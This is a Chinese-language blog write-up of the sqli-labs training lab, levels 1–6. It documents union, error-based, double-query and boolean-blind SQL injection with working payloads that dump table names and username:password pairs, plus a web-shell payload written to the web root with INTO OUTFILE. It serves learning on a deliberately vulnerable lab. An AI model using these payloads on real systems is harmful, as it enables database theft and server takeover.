sqli-labs攻关1(错误型注入、双查询注入)
前言
为了更好的学习和练习有关SQL注入的知识,于是我开启了sqli-labs的通关之路。。。。
为了方便学习查看,我在源码中的$sql下一句语句写以下php语句(就是输出拿到数据库查询的完整语句是怎么样的)
echo "你的 sql 语句是:".$sql."
";
在开始注入之前,我学习了下面这些相关sql注入基础知识。
sql注入基础知识
1.判断是否存在sql注入
1、get 单引号判断
?id=1' 如果报错说明存在sql注入
输入?id=1显示正常
输入?id=1'显示错误,所以就存在sql注入
'的url编码是%27
2、get and判断
输入?id=-1'and 1=1 正常
输入?id=-1'and 1=2 报错
如果报错,那就存在sql;但由于mysql版本问题,2个都存在报错,所欲还是要看具体报错。才能更具报错内容进一步判断是否存在sql注入。
3、Or、xor判断
or xor方法和and方法一致。
4、sql运算符判断
输入?id=5-0
输入?id=5-1
输入?id=5+1
通过匹对获取到的内容是否一致,不一致代表存在sql注入;
5、通过sleep函数演示显示的形式进行判断
payload
?id=1' and if(left(database(),1)='s',sleep(5),1)--+
表示5秒后响应内容
6、服务端返回错误形式
错误直接回显在页面上
错误隐藏在页面源代码中
检测到错误跳转到另一个页面
返回HTTP错误代码500或重定向302
适当处理错误结果,常显示一个通用错误页面
2.post、get、编码
常用'or and 1=1 # 'or and 1=1 –-+
#是sql语句中的注释符;
+ 在http请求中表示空格;
-- 后面的语句相当于被注释掉,不执行后面的sql语句;
--+代表闭合sql查询语句,如果没加,无法形成有效的mysql语句,这是sql注入中常见的巧妙运用。
在post参数中
要加空格符,直接输入空格服即可;用+会被http请求转义为%2B编码;
在get请求中
在get请求中如果有空格,需要用空格符编码%20来替代,不然会请求报错;
如果用#表示不提交#后面的参数到服务端,但是转成%23编码就可以提交过去;
常见URL编码
空格 %20 +%2b <%3c >%3e
更多参考http://www.w3school.com.cn/tags/html_ref_urlencode.html
或者工具查询http://tool.chinaz.com/tools/urlencode.aspx
神奇的编码可以进行各种绕过!!
3.sql注入常用mysql函数
1、order by
该函数用于对结果集进行排序,主要用于猜字段。
例如我们在实验室less-1
输入?id=1要确定它里面有多少个字段,就要用到order by了
例如输入?id=1 order by 3 --+ 显示正常
再次输入?id=1 order by 4 --+ 显示错误
所以的出,在?id=1查看的这个表有3个字段
2、union
union在sql注入测试过程中,几乎经常用到,进行联合查询
例:
?id=-1' union select 1,user(),database() --+
3、MID
SELECT MID(ColumnName, Start [, Length]) FROM TableName
4、LEFT(str,len)
返回字符串str的最左面len个字符
5、ASCII(str) =ORD
返回字符串str的最左面字符的ASCII代码值。如果str是空字符串,返回0。如果str是NULL,返回NULL
6、SUBSTR(str,pos,len)
从str中多少个字符开始,截取多少位
7、CAST
SELECT CAST(’12’ AS int) 将目标str转化为目标数据类型
8、IFNULL(expr1,expr2)
如果expr1不是NULL,IFNULL()返回expr1,否则它返回expr2
9、updatexml()
updatexml(1,concat(0x7e,user(),0x7e),1)
其中的concat()函数是将其连成一个字符串,因此不会符合XPATH_string的格式,从而出现格式错误显示user()该函数。但显示出来的内容最多只有32个字符串;利用原理对他是对XML文档进行更新的函数;
语法:updatexml(目标xml文档,xml路径,更新的内容)
10、extractvalue()
extractvalue也是运用于报错sql注入;利用原理对XML文档进行查询的函数;
语法:extractvalue(目标xml文档,xml路径)
熟悉mysql常见的判断语句函数
参考文章http://www.runoob.com/mysql/mysql-functions.html
11、LOAD_FILE
可以利用该函数,进写入shell
用法:select load_file(‘file1’) into outfile ‘file2’
将file1的文件导入WEB目录file2的文件中进行访问!
例:
?id=1’)) union select 1,2,’<?php* [@eval](https://github.com/eval)*($_POST[“cmd”]);?>’ into outfile “/home/wwwroot/default/test.php”—+*
看完后,有了大致了解,是时候开启注入攻关之旅了。。
一、错误型GET注入
大致思路:闭合->输入sql查询(这里是联合查询)语句->注释后边条件
因为错误型GET注入过于基础,所以这一部分直接构造payload,开始注入了。。
1、Less-1错误型GET单引号字符型注入
单引号字符型注入:通过'的报错进行sql查询,并用mysql能输出字符串型的函数,获取我们想要的数据。
1、发现注入点
输入?id=1 正常;
输入?id=1' 报错,就存在sql注入漏洞。
2、猜id=1显示条件中表的字段
例如输入?id=1' order by 3 --+ 显示正常
再次输入?id=1' order by 4 --+ 显示错误
所以我得出,在?id=1查看的这个表有3个字段
3、爆数据库
payload

?id=-1' union select 1,2,database() --+
4、爆数据表
payload

?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
5、爆数据列(字段)
payload

?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
6、爆数据值
payload
?id=-1' union select 1,group_concat(username,0x3a,password),3 from users--+
要点
1、union select 1,group_concat(table_name),3
?id=-1等于我们要查询的表,在实验第一步时候,我们得到该查询的表有3个字段;所以我们在构建select时候,必须满足3个字段条件;
例如:select 1,2,3 那么 group_concat(table_name)表示2;这点有点像数组,你必须规定3个值,才能进行正常的赋值后显示。
2、group_concat()
group_concat函数是典型的字符串连接函数;
3、0x3a
0x3a是:16进制的分隔符,比如在爆开数据值使用中(username,0x3a,password)表示(username:password)
4、information_schema
表示存储了数据表tables 列columns的元数据信息;用法:常规的sql查询中from xxx查询的元素或表 where xxx查询的条件;
5、database()
列出数据库的库名;
6、table_schema=database()
累出数据库的表名,这里存在赋值
2、Less-2错误型GET整型注入
整型注入:提交的URL参数为整数类型
与Less-1错误型GET单引号字符型注入 区别在于,构建payload时去掉'单引号
1、爆数据库
payload
?id=-1 union select 1,2,database() --+
2、爆数据表
payload
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
3、爆数据列(字段)
payload
?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
4、爆数据值
payload

?id=-1 union select 1,group_concat(username,0x3a,password),3 from users--+
3、Less-3错误型GET单引号变形字符型注入
常见SQL变形字符串注入:
- 将查询条件转为
base64 - 本实验用
)来实现变形; - 宽字节字体编码利用,例如gbk中文字符,这种比较难用;例如试图用
%df%5c%27试图在%df%5c%27为中文字符绕过%27PHP魔术引用的转义成\%27但也要取决于环境;故此宽字节去做sql注入的转义绕过很难。
与Less-2错误型GET整型注入区别在于,构建payload新增')单引号,)表示变形!
1、爆数据库
payload
?id=-1') union select 1,2,database() --+
2、爆数据表
pyload
?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
3、爆数据列(字段)
payload
?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
4、爆数据值
payload
?id=-1') union select 1,group_concat(username,0x3a,password),3 from users--+
4、Less-4错误型GET双引号字符型注入
与Less-3错误型GET单引号变形字符型注入区别在于,构建payload更改为")双引号;)表示变形
1、爆数据库
payload
?id=-1") union select 1,2,database() --+
2、爆数据表
payload
?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
3、爆数据列(字段)
payload
?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
4、爆数据值
payload
?id=-1") union select 1,group_concat(username,0x3a,password),3 from users--+
二、双注入GET注入
双注入:
双注入就是嵌套子查询。
多走一条查询或者数据排序途径,获取想要的数据,例如select …(select …),里面的那个select被称为子查询,它的执行顺序先执行子查询,然后再执行外面的select,双注入主要涉及到了几个sql函数利用:
rand()随机函数,返回0~1之间的某个值
floor(a)取整函数,返回小于等于a,且值最接近a的一个整数
count()聚合函数也称作计数函数,返回查询对象的总数
group by cluase分组语句,按照cluase对查询结果分组
原理:
当一个字符串函数,例如concat函数后面如果使用分组语句就会把查询的一部分以错误的形式显示出来。
5、Less-5双注入GET单引号字符型注入
先尝试一下?id=-1' union select 1,2,database() --+进行爆库,发现报错了,但是union没有出结果。
于是查询了一些相关知识和大佬的博客后。有了大致思路。
首先,查看一下源码
查询后发现:mysql_error() 函数返回上一个 MySQL 操作产生的文本错误信息。如果没有出错则返回 ‘’(空字符串)。
这样的话只能采取报错注入了。下面是我参考大佬博客得到的知识:
(1)通过floor报错
and (select 1 from (select count(*),concat((payload),floor (rand(0)*2))x from information_schema.tables group by x)a)
其中payload为你要插入的SQL语句
需要注意的是该语句将 输出字符长度限制为64个字符
(2)通过updatexml报错
and updatexml(1,payload,1)
同样该语句对输出的字符长度也做了限制,其最长输出32位
并且该语句对payload的反悔类型也做了限制,只有在payload返回的不是xml格式才会生效
(3)通过ExtractValue报错
and extractvalue(1, payload)
输出字符有长度限制,最长32位。
payload即我们要输入的sql查询语句
floor报错注入即双查询注入
双注入的原理总的来说就是,当一个聚合函数后面出现group分组语句时,会将查询的一部分结果以报错的形式返回,他有一个固定的公式。
?id=1' union select count(*),count(*), concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a%23
?id=1' union select count(*),1, concat((select database()), floor(rand()*2)) as a from information_schema.tables group by a%23
?id=-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a--+
?id=-1' and (select 1 from (select count(*),concat(((select schema_name from information_schema.schemata limit 0,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+
这些理解之后,就可以愉快的爆库、爆表、爆字段、报内容了。。。
1、爆数据库
payload
?id=-1'union select count(*),1, concat('~',(select database()),'~',floor(rand()*2)) as a from information_schema.tables group by a--+
爆数据用户,将mysql系统函数database()改为user()即可。
2、爆数据表
当我尝试把爆数据库的payload改为爆数据表的payload时
?id=-1'union select count(*),1, concat('~',(select concat(table_name) from information_schema.tables where table_schema=database()),'~',floor(rand()*2)) as a from information_schema.tables group by a--+
发现
意思就是一次只能返回不超过一条数据。所以此时我使用limit进行限制
payload
?id=-1'union select count(*),1, concat('~',(select concat(table_name) from information_schema.tables where table_schema=database() limit 1,1),'~',floor(rand()*2)) as a from information_schema.tables group by a--+
查出结果了。。。同理,查其他数据表,把limit条件换一下就?了
3、爆数据列(字段)
和爆数据表类似,只是改变了下payload,开始尝试注入
?id=-1'union select count(*),1, concat('~',(select concat(column_name) from information_schema.columns where table_name='users' limit 1,1),'~',floor(rand()*2)) as a from information_schema.tables group by a--+
结果,并没有爆出什么内容。
于是,我仔细考虑了一下,发现当payload的条件where后再多加一个条件table_schema=database()爆出字段内容了。。。
payload
?id=-1'union select count(*),1, concat('~',(select concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),'~',floor(rand()*2)) as a from information_schema.tables group by a--+
同理,爆其他字段,改一下limit条件就好了。。。
4、爆数据值
这个与上面比,就稍微有点简单了。直接上payload,开始注入
payload
?id=-1'union select count(*),1, concat('~',(select concat(username,0x3a,password) from users limit 1,1),'~',floor(rand()*2)) as a from information_schema.tables group by a--+
直接爆出内容了。同理,爆其他数据值同上改limit条件。。
6、Less-6双注入GET双引号字符型注入
与上一个实验Less-5双注入GET单引号字符型注入手法上几乎一致!区别在于payload中'单引号改为"双引号。
但我查询了一些大佬的博客,发现了另一种方法。方法如下:
布尔型注入
布尔型注入简称盲注,正确会回显,错误没有回显,以此为依据逐字进行想要的字段或者命名进行猜解爆破;在上面的实验中我们已知:数据库名security表名users字段username password
手工注入时可使用例如left((select database()),1)<’s’ 这样的比较排序第几位的二分查找方法快速猜解爆破。
emmmm。。。。好像不太明白left有什么用,查查看。。。查询后了解到如下信息:
Sql注入截取字符串常用函数
mid()函数
此函数为截取字符串一部分。MID(column_name,start[,length])
| 参数 | 描述 |
|---|---|
| column_name | 必需。要提取字符的字段 |
| start | 必需。规定开始位置(起始值是 1) |
| length | 可选。要返回的字符数。如果省略,则 MID() 函数返回剩余文本 |
例: str=“123456” mid(str,2,1) 结果为2
Sql用例:
(1)MID(DATABASE(),1,1)>’a’,查看数据库名第一位,MID(DATABASE(),2,1)查看数据库名第二位,依次查看各位字符。
(2)MID((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE T table_schema=0xxxxxxx LIMIT 0,1),1,1)>’a’此处column_name参数可以为sql语句,可自行构造sql语句进行注入。
substr()函数
Substr()和substring()函数实现的功能是一样的,均为截取字符串。
string substring(string, start, length)
string substr(string, start, length)
参数描述同mid()函数,第一个参数为要处理的字符串,start为开始位置,length为截取的长度。
Sql用例:
(1) substr(DATABASE(),1,1)>’a’,查看数据库名第一位,substr(DATABASE(),2,1)查看数据库名第二位,依次查看各位字符。
(2) substr((SELECT table_name FROM INFORMATION_SCHEMA.TABLES WHERE T table_schema=0xxxxxxx LIMIT 0,1),1,1)>’a’此处string参数可以为sql语句,可自行构造sql语句进行注入。
Left()函数
Left()得到字符串左部指定个数的字符
Left ( string, n ) string为要截取的字符串,n为长度。
Sql用例:
(1) left(database(),1)>’a’,查看数据库名第一位,left(database(),2)>’ab’,查看数据库名前二位。
(2) 同样的string可以为自行构造的sql语句。
同时也要介绍ORD()函数,此函数为返回第一个字符的ASCII码,经常与上面的函数进行组合使用。
例如ORD(MID(DATABASE(),1,1))>114 意为检测database()的第一位ASCII码是否大于114,也即是‘r’
Sql注入截取字符串常用函数原文链接
这些知识了解之后可以愉快的注入了。。。
1、爆数据库
payload1正确并有回显,表的开头排序第一位为s
?id=1" and left((select database()),1)='s'--+
payload2正确并有回显,表的开头排序第一位不是i,但前面有i
?id=1" and left((select database()),1)>'i'--+
payload3错误并无回显,表的开头排序第一位后面没有i
?id=1" and left((select database()),1)<'i'--+
left((select database()),1)<'s' 中1表示当前有1个字符取开头1个字符来猜测是否存在,这个顺序是前到后,是有顺序的。如果更换为8,那么就表示当前有8个字符取8个字符来猜测是否存在;所以s要改为security`刚好8个字符8个排序,8个字符一起对比是正确还是错误。
这样,我可以很快得知表名为security
2、爆数据表
payload1 从limit 的第1个数据第1行数据开始猜解
?id=1" and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='u' --+
payload2 从limit 从第5条数据取第1条数据开始猜解;limit 4,1 表示第5条数据,程序世界的排序01234
?id=1" and left((select table_name from information_schema.tables where table_schema=database() limit 4,1),1)='u' --+
修改limit x,1和left中的位数限定数字,爆破到第一张表为referer,终于在第三张表爆破到user表,名为users
3、爆数据列(字段)
与上面大致是同理的,所以直接上payload
?id=1" and left((select column_name from information_schema.columns where table_name='users' limit 4,1),8)='password' --+
4、爆数据值
与上面大致是同理的,所以还是直接上payload
?id=1" and left((select password from users order by id limit 0,1),1)='d' --+
使用order by按照id来排序,limit 从0开始到需要的字段.最后爆破到第一个用户的名字dumb,密码dumb,需要注意的是,mysql对大小写不敏感,所以你不知道是Dumb 还是dumb。
布尔型的盲注,全靠猜。。。。。可以写个脚本猜,效率高点。
这篇博客暂且先总结那么多吧。。。。
在错误型和双注入的关卡中,又收获了好多。。继续努力,小白进阶ing。。。。